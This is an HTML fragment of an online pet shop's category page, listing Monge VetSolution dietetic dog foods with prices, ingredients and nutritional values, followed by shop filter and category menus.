	<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-OBESITY-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Vet Solution-Obesity 2kg" decoding="async" loading="lazy" srcset="https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-OBESITY-300x300.jpg 300w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-OBESITY-150x150.jpg 150w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-OBESITY-768x768.jpg 768w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-OBESITY-80x80.jpg 80w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-OBESITY-600x600.jpg 600w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-OBESITY-100x100.jpg 100w, https://www.all4pets.in/wp-content/uploads/2022/05/MONGE-VETSOLUTION-OBESITY.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/monge-vetsolution-canine-obesity-2kg-for-dogs/" class="open-quick-view" data-id="14937">
					Quick View				</a>
						</div>
			<div class="product-actions">
		<div class="product-actions-inner">
		<div class="product-action product-action-add-to-cart" data-toggle="tooltip" data-original-title="Add To Cart" data-placement="top"><a href="https://www.all4pets.in/product/monge-vetsolution-canine-obesity-2kg-for-dogs/" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_14937" data-quantity="1" class="button product_type_variable add_to_cart_button" data-product_id="14937" data-product_sku="VSC-OBESITY" aria-label="Select options for &ldquo;MONGE VETSOLUTION CANINE-OBESITY FOR DOGS&rdquo;" rel="nofollow">Select options</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_14937" class="screen-reader-text">
		This product has multiple variants. The options may be chosen on the product page	</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="14937"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="14937" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-food/for-dogs/">
				DOG FOOD			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/monge-vetsolution-canine-obesity-2kg-for-dogs/">
			MONGE VETSOLUTION CANINE-OBESITY FOR DOGS		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>1,950.00</bdi></span> <span aria-hidden="true">&ndash;</span> <span class="woocommerce-Price-amount amount" aria-hidden="true"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>8,440.00</bdi></span><span class="screen-reader-text">Price range: &#8377;1,950.00 through &#8377;8,440.00</span></span>
<div class="woocommerce-product-details__short-description">
	<p><strong><span dir="ltr" role="presentation"><a href="https://www.all4pets.in/?post_type=product&amp;s=vet+solution">MONGE VETSOLUTION</a> CANINE-OBESITY</span></strong><span dir="ltr" role="presentation">is a complete dietetic feed for dogs formulated for the reduction of excessive body weight. Contains melon juice concetrate to neutralize free radicals, plantago seed to delay gastric emptying and induce satiety and Xylo-oligosaccharides (XOS) to secure the intestinal microbiota. It is formulated with low energy density.</span><br />
<span dir="ltr" role="presentation"><a href="https://www.all4pets.in/?post_type=product&amp;s=vet+solution">MONGE VETSOLUTION</a> CANINE-OBESITY</span><strong>-COMPOSITION:</strong></p>
<p>Dried Chicken meat, tapioca, dried fish (Anchovy), pea fibre, potatoes, dried eggs, fish oil (salmon oil)*, dried duck meat, brewers’ yeast, Plantago seed (1%), minerals, Xylo-Oligosaccharides (XOS 0.4%), products and by-products from processing fresh fruits and vegetables (melon juice concentrate &#8211; Cucumis melo cantalupensis &#8211; source of superoxidedismutase 0.005%), milk protein powder.*purified at 99.6%, preserved with natural antioxidants<br />
<strong>ANALYTICAL CONSTITUENTS:</strong></p>
<p>Crude protein: 34% &#8211; Crude fibre: 12% &#8211; Crude fat: 10% &#8211; Crude ash: 6.5% &#8211; Metabolized Energy value 3,146 kcal/kg (NRC 2006a).</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>
<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product type-product post-9779 status-publish last instock product_cat-for-dogs product_cat-pet-food product_cat-vetsolution-for-dogs product_cat-wet-food has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/vet-solution-canine-renal-and-oxalate-150-g-support-of-renal-function/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2021/05/RENAL-OXALATE-CANE-VERTICALE-150-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VET SOLUTION CANINE - RENAL AND OXALATE -150 G (SUPPORT OF RENAL FUNCTION)" decoding="async" loading="lazy" srcset="https://www.all4pets.in/wp-content/uploads/2021/05/RENAL-OXALATE-CANE-VERTICALE-150-300x300.jpg 300w, https://www.all4pets.in/wp-content/uploads/2021/05/RENAL-OXALATE-CANE-VERTICALE-150-150x150.jpg 150w, https://www.all4pets.in/wp-content/uploads/2021/05/RENAL-OXALATE-CANE-VERTICALE-150-80x80.jpg 80w, https://www.all4pets.in/wp-content/uploads/2021/05/RENAL-OXALATE-CANE-VERTICALE-150-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/vet-solution-canine-renal-and-oxalate-150-g-support-of-renal-function/" class="open-quick-view" data-id="9779">
					Quick View				</a>
						</div>
			<div class="product-actions">
		<div class="product-actions-inner">
		<div class="product-action product-action-add-to-cart" data-toggle="tooltip" data-original-title="Add To Cart" data-placement="top"><a href="?add-to-cart=9779" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_9779" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="9779" data-product_sku="VS-RO150" aria-label="Add to cart: &ldquo;VET SOLUTION CANINE - RENAL AND OXALATE -150 G (SUPPORT OF RENAL FUNCTION)&rdquo;" rel="nofollow" data-success_message="&ldquo;VET SOLUTION CANINE - RENAL AND OXALATE -150 G (SUPPORT OF RENAL FUNCTION)&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_9779" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="9779"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="9779" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-food/for-dogs/">
				DOG FOOD			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/vet-solution-canine-renal-and-oxalate-150-g-support-of-renal-function/">
			VET SOLUTION CANINE &#8211; RENAL AND OXALATE -150 G (SUPPORT OF RENAL FUNCTION)		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></span>
<div class="woocommerce-product-details__short-description">
	<p><strong>MONGE VETSOLUTION RENAL AND OXALATE CANINE</strong> is a complete dietetic petfood for dogs formulated for the support of renal function in the case of chronic or temporary renal insufficiency. It is also formulated for the reduction of oxalate stones formation. Contains Nucleotides to support immune system, Green tea for renal support, Xylo-oligosaccharides (XOS) to secure the intestinal microbiota. The formulation is characterized by low level of protein but high quality and restricted levels of phosphorus, low level of calcium, low level of vitamin D, and urine alkalising properties.</p>
<p><strong>COMPOSITION: </strong>Dried eggs (8%), tapioca, pork liver (4%), animal fat (pork fat purified at 99.5%),dried peas, fish oil (salmon oil purified at 99.5%), salmon, minerals, pea fiber,hydrolysed yeasts 1% (of which free nucleotides 44%), xylo-oligosaccharide (0.4%),dried green tea leaves (0.05%). Protein sources: eggs and pork liver with digestibility<br />
higher than 85%.</p>
<p><strong>Metabolisable energy:</strong> 1220 kcal/kg.</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>
<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product type-product post-1044 status-publish first outofstock product_cat-for-dogs product_cat-dog-moist-food product_cat-pet-food product_cat-vetsolution-for-dogs product_cat-wet-food product_tag-dietetic-food-for-dogs product_tag-monge-dietetic-dog-food product_tag-monge-dog-food product_tag-monge-food product_tag-monge-india has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/vet-solution-canine-dermatosis-150-gmsdietetic-food-for-dogs/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5494-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="Monge Vetsolution Dermatosis Canine is a complete dietetic petfood for dogs formulated to support skin function in the case of dermatosis and excessive loose hair. Contains Nucleotides to support immune system, Aloe vera to promote skin health, Xylo-ol-igosaccharides(XOS) to secure the intestinal microbiota and high level of essential fatty acids." decoding="async" loading="lazy" srcset="https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5494-300x300.jpg 300w, https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5494-150x150.jpg 150w, https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5494-768x768.jpg 768w, https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5494-30x30.jpg 30w, https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5494-80x80.jpg 80w, https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5494-600x600.jpg 600w, https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5494-100x100.jpg 100w, https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5494.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p class="stock out-of-stock">Out of stock</p>
		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/vet-solution-canine-dermatosis-150-gmsdietetic-food-for-dogs/" class="open-quick-view" data-id="1044">
					Quick View				</a>
						</div>
		<p class="stock out-of-stock">Out of stock</p>
	<div class="product-actions">
		<div class="product-actions-inner">
			<span id="woocommerce_loop_add_to_cart_link_describedby_1044" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="1044"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="1044" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-food/for-dogs/">
				DOG FOOD			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/vet-solution-canine-dermatosis-150-gmsdietetic-food-for-dogs/">
			VET SOLUTION CANINE – DERMATOSIS-150 G (DIETETIC FOOD FOR DOGS)		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></span>
<div class="woocommerce-product-details__short-description">
	<p>Monge Vetsolution Dermatosis Canine is a complete dietetic petfood for dogs formulated to support skin function in the case of dermatosis and excessive loose hair. Contains Nucleotides to support immune system, Aloe vera to promote skin health, Xylo-ol-igosaccharides(XOS) to secure the intestinal microbiota and high level of essential fatty acids.</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>
<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product type-product post-1042 status-publish outofstock product_cat-for-dogs product_cat-dog-moist-food product_cat-pet-food product_cat-vetsolution-for-dogs product_cat-wet-food product_tag-dietetic-food-for-dogs product_tag-monge-dietetic-dog-food product_tag-monge-dog-food product_tag-monge-food product_tag-monge-india has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/vet-solution-canine-gastrointestinal-150-gms-dietetic-food-for-dogs/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5489-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VET SOLUTION CANINE – GASTROINTESTINAL" decoding="async" loading="lazy" srcset="https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5489-300x300.jpg 300w, https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5489-150x150.jpg 150w, https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5489-768x768.jpg 768w, https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5489-30x30.jpg 30w, https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5489-80x80.jpg 80w, https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5489-600x600.jpg 600w, https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5489-100x100.jpg 100w, https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5489.jpg 1000w" sizes="auto, (max-width: 300px) 100vw, 300px" /><p class="stock out-of-stock">Out of stock</p>
		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/vet-solution-canine-gastrointestinal-150-gms-dietetic-food-for-dogs/" class="open-quick-view" data-id="1042">
					Quick View				</a>
						</div>
		<p class="stock out-of-stock">Out of stock</p>
	<div class="product-actions">
		<div class="product-actions-inner">
			<span id="woocommerce_loop_add_to_cart_link_describedby_1042" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="1042"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="1042" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-food/for-dogs/">
				DOG FOOD			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/vet-solution-canine-gastrointestinal-150-gms-dietetic-food-for-dogs/">
			VET SOLUTION CANINE – GASTROINTESTINAL-150 G (DIETETIC FOOD FOR DOGS)		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></span>
	<div class="star-rating-wrapper">
		<div class="star-rating" role="img" aria-label="Rated 5.00 out of 5"><span style="width:100%">Rated <strong class="rating">5.00</strong> out of 5</span></div>	</div><!-- .star-rating-wrapper -->
	<div class="woocommerce-product-details__short-description">
	<p>Monge Vetsolution Dermatosis Canine is a complete dietetic petfood for dogs formulated for the reduction of acute intestinal absorptive disorders and for compensation for maldigestion.</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>
<li class="product-hover-style-image-center product-hover-button-shape-square product-hover-button-style-flat product_title_type-single_line product_icon_type-fill-icon product type-product post-1060 status-publish last instock product_cat-for-dogs product_cat-dog-moist-food product_cat-pet-food product_cat-vetsolution-for-dogs product_cat-wet-food product_tag-dietetic-food-for-dogs product_tag-monge-dietetic-dog-food product_tag-monge-dog-food product_tag-monge-food product_tag-monge-india has-post-thumbnail taxable shipping-taxable purchasable product-type-simple">
		<div class="product-inner">
		<div class="product-thumbnail">
		<div class="product-thumbnail-inner">
		<a href="https://www.all4pets.in/product/vet-solution-canine-recovery-150-gms-dietetic-food-for-dogs/" rel="bookmark">
			<div class="product-thumbnail-main">
			<img width="300" height="300" src="https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5501-scaled-300x300.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="VET SOLUTION CANINE – RECOVERY" decoding="async" loading="lazy" srcset="https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5501-scaled-300x300.jpg 300w, https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5501-scaled-1024x1024.jpg 1024w, https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5501-scaled-150x150.jpg 150w, https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5501-scaled-768x768.jpg 768w, https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5501-scaled-1536x1536.jpg 1536w, https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5501-scaled-2048x2048.jpg 2048w, https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5501-scaled-30x30.jpg 30w, https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5501-scaled-80x80.jpg 80w, https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5501-scaled-600x600.jpg 600w, https://www.all4pets.in/wp-content/uploads/2020/06/HHP_5501-scaled-100x100.jpg 100w" sizes="auto, (max-width: 300px) 100vw, 300px" />		</div>
				</a>
	</div><!-- .product-thumbnail-inner -->
			<div class="product-action product-action-quick-view">
							<a href="https://www.all4pets.in/product/vet-solution-canine-recovery-150-gms-dietetic-food-for-dogs/" class="open-quick-view" data-id="1060">
					Quick View				</a>
						</div>
			<div class="product-actions">
		<div class="product-actions-inner">
		<div class="product-action product-action-add-to-cart" data-toggle="tooltip" data-original-title="Add To Cart" data-placement="top"><a href="?add-to-cart=1060" aria-describedby="woocommerce_loop_add_to_cart_link_describedby_1060" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart" data-product_id="1060" data-product_sku="VSC-R150" aria-label="Add to cart: &ldquo;VET SOLUTION CANINE – RECOVERY-150 G (DIETETIC FOOD FOR DOGS)&rdquo;" rel="nofollow" data-success_message="&ldquo;VET SOLUTION CANINE – RECOVERY-150 G (DIETETIC FOOD FOR DOGS)&rdquo; has been added to your cart">Add to cart</a></div>	<span id="woocommerce_loop_add_to_cart_link_describedby_1060" class="screen-reader-text">
			</span>
			<div class="product-action product-action-wishlist" data-toggle="tooltip" data-original-title="Add to Wishlist" data-placement="top">
						<div class="cs-wcwl-add-button yith-wcwl-add-to-wishlist">
			<a href="#" rel="nofollow" data-product-id="1060"  class="add_to_wishlist single_add_to_wishlist" data-title="Add to Wishlist">
				<span>Add to Wishlist</span>
			</a>
		</div>
					</div>
					<div class="product-action product-action-compare" data-toggle='tooltip' data-original-title="Compare" data-placement='top'>
					<a href="#" class="compare button ciyashop-compare" data-product-action="product_add" data-product-id="1060" rel="nofollow">Compare</a>			
				</div>
			</div>
	</div>
		</div><!-- .product-thumbnail -->
		<div class="product-info">
			<span class="ciyashop-product-category">
			<a href="https://www.all4pets.in/products/pet-food/for-dogs/">
				DOG FOOD			</a>
		</span><!-- .product-category-name-->
			<h3 class="product-name">
		<a href="https://www.all4pets.in/product/vet-solution-canine-recovery-150-gms-dietetic-food-for-dogs/">
			VET SOLUTION CANINE – RECOVERY-150 G (DIETETIC FOOD FOR DOGS)		</a>
	</h3><!-- .product-name-->
	
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#8377;</span>200.00</bdi></span></span>
<div class="woocommerce-product-details__short-description">
	<p>Vet Solution Canine –Recovery-150gms (Dietetic Food For Dogs) is a Dermatosis Canine is a complete dietetic pet food for dogs formulated to promote nutritional restoration during convalescence.</p>
</div>
	</div><!-- .product-info -->
		</div><!-- .product-inner -->
	</li>
</ul>
		</div><!-- .content -->

				<div class="shop-sidebar-widgets-overlay"></div>
		<aside id="left" class="sidebar col-xl-3 col-lg-4 order-xl-1 order-lg-1 desktop">
			<div class="shop-sidebar-widgets">
			<div id="woocommerce_price_filter-7" class="widget woocommerce widget_price_filter"><h4 class="widget-title">Filter by price</h4>
<form method="get" action="https://www.all4pets.in/products/pet-food/for-dogs/vetsolution-for-dogs/">
	<div class="price_slider_wrapper">
		<div class="price_slider" style="display:none;"></div>
		<div class="price_slider_amount" data-step="10">
			<label class="screen-reader-text" for="min_price">Min price</label>
			<input type="text" id="min_price" name="min_price" value="200" data-min="200" placeholder="Min price" />
			<label class="screen-reader-text" for="max_price">Max price</label>
			<input type="text" id="max_price" name="max_price" value="8440" data-max="8440" placeholder="Max price" />
						<button type="submit" class="button">Filter</button>
			<div class="price_label" style="display:none;">
				Price: <span class="from"></span> &mdash; <span class="to"></span>
			</div>
						<div class="clear"></div>
		</div>
	</div>
</form>

</div><div id="block-9" class="widget widget_block"><div data-block-name="woocommerce/product-categories" data-is-dropdown="true" class="wp-block-woocommerce-product-categories wc-block-product-categories is-dropdown " style="">
			<div class="wc-block-product-categories__dropdown">
				<label
				class="screen-reader-text"
					for="product-categories-69685b2d16e60-select"
				>
					Select a category
				</label>
				<select aria-label="List of categories with their product counts" id="product-categories-69685b2d16e60-select">
					<option value="false" hidden>
						Select a category
					</option>
					
				<option value="https://www.all4pets.in/products/outdoor-accessories/">
					
					OUTDOOR ACCESSORIES
					(28)
				</option>
				
				<option value="https://www.all4pets.in/products/outdoor-accessories/dog-cages/">
					&minus;
					DOG CAGES
					(4)
				</option>
				
			
				<option value="https://www.all4pets.in/products/outdoor-accessories/harness/">
					&minus;
					HARNESS
					(11)
				</option>
				
			
				<option value="https://www.all4pets.in/products/outdoor-accessories/bottles-and-travelling-kits/">
					&minus;
					BOTTLES AND TRAVELLING KITS
					(9)
				</option>
				
			
				<option value="https://www.all4pets.in/products/outdoor-accessories/commanding-training-sticks/">
					&minus;
					COMMANDING &amp; TRAINING STICKS
					(3)
				</option>
				
			
			
				<option value="https://www.all4pets.in/products/combo-deals/">
					
					PET COMBO
					(45)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-flea-ticks-care/">
					
					PET FLEA &amp; TICKS CARE
					(13)
				</option>
				
				<option value="https://www.all4pets.in/products/pet-flea-ticks-care/flea-ticks-powder/">
					&minus;
					FLEA &amp; TICKS POWDER
					(1)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-flea-ticks-care/flea-ticks-shampoo-soap/">
					&minus;
					FLEA &amp; TICKS SHAMPOO &amp; SOAP
					(5)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-flea-ticks-care/flea-ticks-spray/">
					&minus;
					FLEA &amp; TICKS SPRAY
					(4)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-flea-ticks-care/flea-ticks-tablets/">
					&minus;
					FLEA &amp; TICKS TABLETS
					(1)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-flea-ticks-care/spot-on/">
					&minus;
					SPOT-ON
					(2)
				</option>
				
			
			
				<option value="https://www.all4pets.in/products/pet-rakhi/">
					
					Pet Rakhi
					(3)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-treats/">
					
					PET TREATS
					(78)
				</option>
				
				<option value="https://www.all4pets.in/products/pet-treats/cat-treats/">
					&minus;
					CAT TREATS
					(11)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-treats/dog-treat/">
					&minus;
					DOG TREAT
					(18)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-treats/dog-bones/">
					&minus;
					DOG BONES
					(10)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-treats/dog-chew/">
					&minus;
					DOG CHEW
					(3)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-treats/dog-cookies/">
					&minus;
					DOG COOKIES
					(7)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-treats/dog-snacks/">
					&minus;
					DOG SNACKS
					(27)
				</option>
				
			
			
				<option value="https://www.all4pets.in/products/pet-accessories/">
					
					PET ACCESSORIES
					(321)
				</option>
				
				<option value="https://www.all4pets.in/products/pet-accessories/pet-dinner-mat/">
					&minus;
					PET DINNER MAT
					(1)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-accessories/small-animal/">
					&minus;
					SMALL ANIMAL
					(11)
				</option>
				
				<option value="https://www.all4pets.in/products/pet-accessories/small-animal/accessories/">
					&minus;&minus;
					ACCESSORIES
					(9)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-accessories/small-animal/toys/">
					&minus;&minus;
					TOYS
					(2)
				</option>
				
			
			
				<option value="https://www.all4pets.in/products/pet-accessories/toothbrush/">
					&minus;
					TOOTHBRUSH
					(1)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-accessories/pet-comb/">
					&minus;
					PET COMB
					(9)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-accessories/dog-brushes/">
					&minus;
					BRUSHES
					(8)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-accessories/leashes/">
					&minus;
					LEASHES
					(44)
				</option>
				
				<option value="https://www.all4pets.in/products/pet-accessories/leashes/leashes-collars-leashes/">
					&minus;&minus;
					COLLARS
					(40)
				</option>
				
				<option value="https://www.all4pets.in/products/pet-accessories/leashes/leashes-collars-leashes/leashes-collars/">
					&minus;&minus;&minus;
					LEASHES
					(16)
				</option>
				
			
			
			
				<option value="https://www.all4pets.in/products/pet-accessories/massager/">
					&minus;
					MASSAGER
					(4)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-accessories/nail-clipper/">
					&minus;
					NAIL CLIPPER
					(3)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-accessories/pet-beds/">
					&minus;
					PET BEDS
					(19)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-accessories/pet-bowls/">
					&minus;
					PET BOWLS
					(23)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-accessories/pet-toys/">
					&minus;
					PET TOYS
					(180)
				</option>
				
				<option value="https://www.all4pets.in/products/pet-accessories/pet-toys/bird-toys/">
					&minus;&minus;
					BIRD TOYS
					(6)
				</option>
				
			
			
				<option value="https://www.all4pets.in/products/pet-accessories/scissors-and-cutters/">
					&minus;
					SCISSORS AND CUTTERS
					(4)
				</option>
				
			
			
				<option value="https://www.all4pets.in/products/pet-apparels/">
					
					PET APPARELS
					(70)
				</option>
				
				<option value="https://www.all4pets.in/products/pet-apparels/dog-jacket/">
					&minus;
					DOG JACKET
					(8)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-apparels/dog-winter-t-shirt/">
					&minus;
					DOG WINTER T-SHIRT
					(3)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-apparels/rain-coat/">
					&minus;
					RAIN COAT
					(1)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-apparels/summer-collecion/">
					&minus;
					SUMMER COLLECTION
					(29)
				</option>
				
				<option value="https://www.all4pets.in/products/pet-apparels/summer-collecion/summer-shirts/">
					&minus;&minus;
					SUMMER SHIRTS
					(16)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-apparels/summer-collecion/summer-t-shirt/">
					&minus;&minus;
					SUMMER T-SHIRT
					(13)
				</option>
				
			
			
				<option value="https://www.all4pets.in/products/pet-apparels/dog-hoodies/">
					&minus;
					DOG HOODIES
					(12)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-apparels/pet-coats/">
					&minus;
					PET COATS
					(10)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-apparels/pet-sweaters/">
					&minus;
					PET SWEATERS
					(7)
				</option>
				
			
			
				<option value="https://www.all4pets.in/products/pet-food/">
					
					PET FOOD
					(81)
				</option>
				
				<option value="https://www.all4pets.in/products/pet-food/bird-food/">
					&minus;
					BIRD FOOD
					(2)
				</option>
				
			
				<option value="https://www.all4pets.in/products/pet-food/cat-food/">
					&minus;
					CAT FOOD
					(20)
				</option>
				
